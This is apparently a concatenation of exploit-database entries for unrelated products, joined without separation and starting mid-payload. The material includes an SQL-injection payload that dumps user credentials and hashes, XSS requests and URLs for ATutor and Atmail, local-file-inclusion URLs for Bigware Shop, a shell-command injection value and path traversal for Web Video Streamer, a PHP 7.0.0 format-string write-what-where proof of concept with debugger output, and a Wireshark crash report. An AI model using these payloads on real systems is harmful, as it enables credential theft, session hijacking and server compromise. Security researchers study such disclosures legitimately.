%20WHERE%201=0%20UNION%20SELECT%201,2,3,4,5,6,(select%20group_concat(username,':',email,':',md5pass)%20from%20users),8%23
source: https://www.securityfocus.com/bid/65960/info
Relevanssi plugin for WordPress is prone to an SQL-injection vulnerability because the application fails to properly sanitize user-supplied input before using it in an SQL query.
A successful exploit could allow an attacker to compromise the application, access or modify data, or exploit vulnerabilities in the underlying database.
Versions prior to Relevanssi 3.3 are vulnerable.
http://www.example.com/wordpress/wp-content/plugins/wp-realty/index_ext.php?action=contact_friend&popup=yes&listing_id=[SQLi
source: https://www.securityfocus.com/bid/65744/info
ATutor is prone to multiple cross-site scripting vulnerabilities and a HTML-injection vulnerability.
Successful exploits will allow attacker-supplied HTML and script code to run in the context of the affected browser, potentially allowing the attacker to steal cookie-based authentication credentials or to control how the site is rendered to the user. Other attacks are also possible.
ATutor 2.1.1 is vulnerable; other versions may also be affected.
1. During installation: xss and sql insertion:
---<request>---
POST /k/cms/atutor/ATutor/install/install.php HTTP/1.1
Host: www.example.com
(...)
Content-Length: 191
action=process&step=2&new_version=2.1.1&db_host=localhost&db_port=3306&db_login=root&db_password=superpass&db_name='%3e"%3e%3cscript%3ealert(1)%3c%2fscript%3e&tb_prefix=AT_&submit=Next+%BB+
---<request>---
---<response>---
<ul><li>Database <b>\'>\"><script>alert(1)</script></b> created successfully.
---<response>---
--> tb_prefix and new_version parameter are also vulnerable.
# ==============================================================
# 2. XSS
---<request>---
POST /k/cms/atutor/ATutor/install/install.php HTTP/1.1
Host: www.example.com
(...)
Content-Length: 667
action=process&form_admin_password_hidden=5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8&form_account_password_hidden=5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8&step=3&step2%5Bnew_version%5D='%3e"%3e%3cscript%3ealert(1)%3c%2fscript%3e&step2%5Bdb_host%5D=localhost&step2%5Bdb_port%5D=3306&step2%5Bdb_login%5D=root&step2%5Bdb_password%5D=superpass&step2%5Bdb_name%5D=atutor&step2%5Btb_prefix%5D=AT_&smtp=false&admin_username=admin&admin_password=&admin_email=admin%40here.com&site_name=Course+Server&email=admin%40here.com&just_social=0&home_url=&account_username=admin&account_password=&account_email=admin%40here.com&account_fname=admin&account_lname=admin&submit=+Next+%BB
---<request>---
Vulnerable to XSS are also parameters:
step2%5Bnew_version%5D
step2%5Bdb_host%5D
step2%5Bdb_port%5D
step2%5Bdb_login%5D
step2%5Bdb_password%5D
step2%5Bdb_name%5D
step2%5Btb_prefix%5D
# ==============================================================
# 3. Persistent XSS (from admin)
---<request>---
POST /k/cms/atutor/ATutor/mods/_standard/forums/admin/forum_add.php HTTP/1.1
Host: www.example.com
(...)
Content-Length: 108
add_forum=true&title='%3e"%3e%3cbody%2fonload%3dalert(9999)%3e&description=aaaaaaaaaaaaaa&edit=0&submit=Save
---<request>---
---<response>---
<span class="required" title="Required Field">*</span><label
for="title">Title</label><br />
<input type="text" name="title" size="40" id="title"
value="'>"><body/onload=alert(9999)>" />
</div>
---<response>---
# ==============================================================
# 4. Edit config (from admin user):
---<request>---
POST /k/cms/atutor/ATutor/admin/config_edit.php HTTP/1.1
Host: www.example.com
(...)
Content-Length: 946
site_name='%3e"%3e%3cbody%2fonload%3dalert(9999)%3e&home_url=http%3A%2F%2Fwww.atutorspaces.com&default_language=en&contact_email=admin%40here.com&time_zone=0&session_timeout=20&max_file_size=10485760&max_course_size=104857600&max_course_float=2097152&max_login=5&display_name_format=1&master_list=0&allow_registration=1&allow_browse=1&show_current=1&allow_instructor_registration=1&use_captcha=0&allow_unenroll=1&email_confirmation=0&allow_instructor_requests=1&disable_create=0&email_notification=1&auto_approve_instructors=0&theme_categories=0&user_notes=0&illegal_extentions=exe+asp+php+php3+bat+cgi+pl+com+vbs+reg+pcd+pif+scr+bas+inf+vb+vbe+wsc+wsf+wsh&cache_dir=&cache_life=7200&latex_server=http%3A%2F%2Fwww.atutor.ca%2Fcgi%2Fmimetex.cgi%3F&course_backups=5&sent_msgs_ttl=120&check_version=0&fs_versioning=1&old_enable_mail_queue=0&enable_mail_queue=0&auto_install_languages=0&pretty_url=0&course_dir_name=0&apache_mod_rewrite=0&submit=Save
---<request>---
source: https://www.securityfocus.com/bid/65408/info
Atmail is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Atmail 7.0.2 is vulnerable; other versions may also be affected.
http://www.example.com/index.php/mail/mail/listfoldermessages/searching/true/selectFolder/INBOX/resultContext/searchResultsTab5?searchQuery=&goBack=6&from=&to=&subject=&body=&filter=[XSS]
# Title: Bigware Shop 2.3.01 Multiple Local File Inclusion Vulnerabilities
# Author: bd0rk
# eMail: bd0rk[at]hackermail.com
# Twitter: twitter.com/bd0rk
# Tested on: Ubuntu-Linux
# Vendor: http://www.bigware.de
# Download: http://www.bigware.de/download/bigware_software_-_vollversion/Bigware_Shop.zip
Proof-of-Concept1:
/Bigware_Shop/modules/basic_pricing/configmain/main_bigware_12.php source-line 58
**********************************************************************
require ( dirname(dirname(__FILE__)).'/language/'.$language.'.php');
**********************************************************************
[+]Sploit1: http://[target]/Bigware_Shop/modules/basic_pricing/configmain/main_bigware_12.php?language=/../../../../yourFILE.php
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Proof-of-Concept2:
/Bigware_Shop/modules/basic_pricing/configmain/main_bigware_115.php source-line 56
*********************************************************************
require ( dirname(dirname(__FILE__)).'/language/'.$language.'.php');
*********************************************************************
[+]Sploit: http://[target]/Bigware_Shop/modules/basic_pricing/configmain/main_bigware_115.php?language=/../../../../yourFILE.php
=> Vuln-Description: The $language-parameter isn't declared. So an attacker can readin'.
=> Vendor-Solution: Please declare this parameter before require.
***Greetings fr0m Germany: zone-h.org-Team, exploit-db.com, GoLd_M, Kim Dotcom***
MERRY CHRISTMAS BRO'S! :)
Overview
--------------------------------------------
A fun little format string vulnerability exists in PHP 7.0.0 due to how
non-existent class names are handled. From my limited research I
believe this issue is likely exploitable for full code execution (see
test script below). This issue does not appear to be present in
previous PHP versions and has been patched in version 7.0.1. If you
build a working exploit, drop me a line, I'd love to see (andrew at
jmpesp dot org). Shout out to the PHP team for fixing this so quickly
and for building a great product. Greetz to my DSU crew.
Timeline
--------------------------------------------
12/11/2015: Discovered
12/12/2015: Reported to PHP team
12/13/2015: Patch accepted and committed
12/17/2015: PHP 7.0.1 released containing patch
12/22/2015: Publicly disclosed
Vulnerability/Patch
--------------------------------------------
diff -rup php-7.0.0_old/Zend/zend_execute_API.c
php-7.0.0_new/Zend/zend_execute_API.c
--- php-7.0.0_old/Zend/zend_execute_API.c 2015-12-01 07:36:25.000000000
-0600
+++ php-7.0.0_new/Zend/zend_execute_API.c 2015-12-12 12:24:24.999391117
-0600
@@ -218,7 +218,7 @@ static void zend_throw_or_error(int fetc
zend_vspprintf(&message, 0, format, va);
if (fetch_type & ZEND_FETCH_CLASS_EXCEPTION) {
- zend_throw_error(exception_ce, message);
+ zend_throw_error(exception_ce, "%s", message);
} else {
zend_error(E_ERROR, "%s", message);
}
Proof of Concept #1 (simple segfault)
--------------------------------------------
<?php $name="%n%n%n%n%n"; $name::doSomething(); ?>
Proof of Concept #2 (write-what-where primitive)
--------------------------------------------
andrew@thinkpad /tmp/php-7.0.0_64 % cat /tmp/test.php
<?php
ini_set("memory_limit", "4G"); // there's probably a much cleaner way to
do this
$rdx = 0x42424242; // what
$rax = 0x43434343; // where
$name = "%" . ($rdx - 8) . "d" . "%d" . "%n" . str_repeat("A", ($rax -
34)); // your offsets may differ.
$name::doSomething();
?>
andrew@thinkpad /tmp/php-7.0.0_64 % gdb sapi/cli/php
GNU gdb (GDB) 7.10
Copyright (C) 2015 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later
<http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show
copying"
and "show warranty" for details.
This GDB was configured as "x86_64-unknown-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from sapi/cli/php...done.
(gdb) r /tmp/test.php
Starting program: /tmp/php-7.0.0_64/sapi/cli/php /tmp/test64.php
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x0000000000672935 in xbuf_format_converter
(xbuf=xbuf@entry=0x7fffffffa610, is_char=is_char@entry=1 '\001',
fmt=<optimized out>, ap=0x7fffffffa658)
at /tmp/php-7.0.0_64/main/spprintf.c:744
744 *(va_arg(ap, int *)) = is_char? (int)((smart_string
*)xbuf)->len : (int)ZSTR_LEN(((smart_str *)xbuf)->s);
(gdb) i r
rax 0x43434343 1128481603
rbx 0x7fffb2800016 140736188121110
rcx 0x6e 110
rdx 0x42424242 1111638594
rsi 0x7fffffff9db0 140737488330160
rdi 0x7fffffffa658 140737488332376
rbp 0x1 0x1
rsp 0x7fffffff9d50 0x7fffffff9d50
r8 0x7fffffff9db0 140737488330160
r9 0x7fffb2800016 140736188121110
r10 0x0 0
r11 0x0 0
r12 0x20 32
r13 0x7fffffffa610 140737488332304
r14 0x0 0
r15 0x4242423a 1111638586
rip 0x672935 0x672935 <xbuf_format_converter+1845>
eflags 0x10202 [ IF RF ]
cs 0x33 51
ss 0x2b 43
ds 0x0 0
es 0x0 0
fs 0x0 0
gs 0x0 0
(gdb) x/1i $rip
=> 0x672935 <xbuf_format_converter+1845>: mov DWORD PTR [rax],edx
(gdb)
source: https://www.securityfocus.com/bid/65408/info
Atmail is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Atmail 7.0.2 is vulnerable; other versions may also be affected.
http://www.example.com/index.php/mail/mail/movetofolder/fromFolder/INBOX/toFolder/INBOX.Trash?resultContext=messageList&listFolder=INBOX&pageNumber=1&unseen%5B21%5D=0&mailId%5B%5D=[XSS]
source: https://www.securityfocus.com/bid/65350/info
Web Video Streamer is prone to following multiple security vulnerabilities:
1. Multiple cross-site scripting vulnerabilities
2. A directory-traversal vulnerability
3. A command-injection vulnerability
A remote attacker can leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site and to view arbitrary local files and directories within the context of the webserver. This may let the attacker steal cookie-based authentication credentials and gain access to sensitive information, which may aid in launching further attacks.
Web Video Streamer 1.0 is vulnerable; other versions may also be affected.
http://www.example.com/webstreamer-master/player.php?name=drops.avi&file=drop.avi';ls>/tmp/foo;a'&type=video/mp4&t=1389685059
http://www.example.com/webstreamer-master/index.php?dir=../../../ XSS:
http://www.example.com/webstreamer-master/player.php?name=%3Cscript%3Ealert%281%29%3C/script%3Etest
http://www.example.com/webstreamer-master/index.php?dir=../../%3Cscript%3Ealert%281%29%3C/script%3E
Source: https://code.google.com/p/google-security-research/issues/detail?id=657
The following crash due to a heap-based out-of-bounds read can be observed in an ASAN build of Wireshark (current git master), by feeding a malformed file to tshark ("$ ./tshark -nVxr /path/to/file"):
--- cut ---
==6158==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200035b1df at pc 0x0000004aaf85 bp 0x7ffcdca29930 sp 0x7ffcdca290e0
READ of size 16 at 0x60200035b1df thread T0
#0 0x4aaf84 in __asan_memcpy llvm/projects/compiler-rt/lib/asan/asan_interceptors.cc:393
#1 0x7fc44e6a216a in AirPDcapDecryptWPABroadcastKey wireshark/epan/crypt/airpdcap.c:454:5
#2 0x7fc44e6a0fd6 in AirPDcapRsna4WHandshake wireshark/epan/crypt/airpdcap.c:1405:21
#3 0x7fc44e698b78 in AirPDcapScanForKeys wireshark/epan/crypt/airpdcap.c:563:13
#4 0x7fc44e69749b in AirPDcapPacketProcess wireshark/epan/crypt/airpdcap.c:695:21
#5 0x7fc44f596013 in dissect_ieee80211_common wireshark/epan/dissectors/packet-ieee80211.c:17767:9
#6 0x7fc44f569dae in dissect_ieee80211 wireshark/epan/dissectors/packet-ieee80211.c:18375:10
#7 0x7fc44e4f8cc1 in call_dissector_through_handle wireshark/epan/packet.c:616:8
#8 0x7fc44e4eb5ea in call_dissector_work wireshark/epan/packet.c:691:9
#9 0x7fc44e4f52be in call_dissector_only wireshark/epan/packet.c:2662:8
#10 0x7fc44e4e6ccf in call_dissector_with_data wireshark/epan/packet.c:2675:8
#11 0x7fc44f51c032 in dissect_wlan_radio wireshark/epan/dissectors/packet-ieee80211-radio.c:975:10
#12 0x7fc44e4f8cc1 in call_dissector_through_handle wireshark/epan/packet.c:616:8
#13 0x7fc44e4eb5ea in call_dissector_work wireshark/epan/packet.c:691:9
#14 0x7fc44e4f52be in call_dissector_only wireshark/epan/packet.c:2662:8
#15 0x7fc44e4e6ccf in call_dissector_with_data wireshark/epan/packet.c:2675:8
#16 0x7fc44f52d965 in dissect_radiotap wireshark/epan/dissectors/packet-ieee80211-radiotap.c:1796:2
#17 0x7fc44e4f8cc1 in call_dissector_through_handle wireshark/epan/packet.c:616:8
#18 0x7fc44e4eb5ea in call_dissector_work wireshark/epan/packet.c:691:9
#19 0x7fc44e4eadbd in dissector_try_uint_new wireshark/epan/packet.c:1148:9
#20 0x7fc44f1fa5f6 in dissect_frame wireshark/epan/dissectors/packet-frame.c:500:11
#21 0x7fc44e4f8cc1 in call_dissector_through_handle wireshark/epan/packet.c:616:8
#22 0x7fc44e4eb5ea in call_dissector_work wireshark/epan/packet.c:691:9
#23 0x7fc44e4f52be in call_dissector_only wireshark/epan/packet.c:2662:8
#24 0x7fc44e4e6ccf in call_dissector_with_data wireshark/epan/packet.c:2675:8
#25 0x7fc44e4e633b in dissect_record wireshark/epan/packet.c:501:3
#26 0x7fc44e4943c9 in epan_dissect_run_with_taps wireshark/epan/epan.c:373:2
#27 0x5264eb in process_packet wireshark/tshark.c:3728:5
#28 0x51f960 in load_cap_file wireshark/tshark.c:3484:11
#29 0x515daf in main wireshark/tshark.c:2197:13
0x60200035b1df is located 0 bytes to the right of 15-byte region [0x60200035b1d0,0x60200035b1df)
allocated by thread T0 here:
#0 0x4c0bc8 in malloc llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:40
#1 0x7fc446a1c610 in g_malloc (/lib/x86_64-linux-gnu/libglib-2.0.so.0+0x4e610)
SUMMARY: AddressSanitizer: heap-buffer-overflow llvm/projects/compiler-rt/lib/asan/asan_interceptors.cc:393 in __asan_memcpy
Shadow bytes around the buggy address:
0x0c04800635e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c04800635f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0480063600: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0480063610: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0480063620: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c0480063630: fa fa fa fa fa fa fa fa fa fa 00[07]fa fa 00 00
0x0c0480063640: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c0480063650: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c0480063660: fa fa 00 00 fa fa 00 00 fa fa fd fd fa fa 01 fa
0x0c0480063670: fa fa 06 fa fa fa fd fd fa fa fd fd fa fa 00 07
0x0c0480063680: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==6158==ABORTING
--- cut ---
The crash was reported at https://bugs.wireshark.org/bugzilla/show_bug.cgi?id=11826. Attached are two files which trigger the crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39077.zip




